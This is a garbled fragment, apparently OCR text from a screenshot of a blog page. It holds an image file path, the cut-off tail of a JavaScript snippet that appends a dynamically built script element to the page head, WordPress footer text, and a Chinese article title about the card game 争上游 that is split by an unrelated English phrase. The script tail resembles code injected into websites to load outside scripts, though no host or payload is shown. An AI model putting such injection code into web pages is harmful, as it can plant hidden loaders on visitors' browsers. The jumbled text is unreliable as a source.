
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN
掌握争上游：玩法、策略与技
Whatever It Takes
巧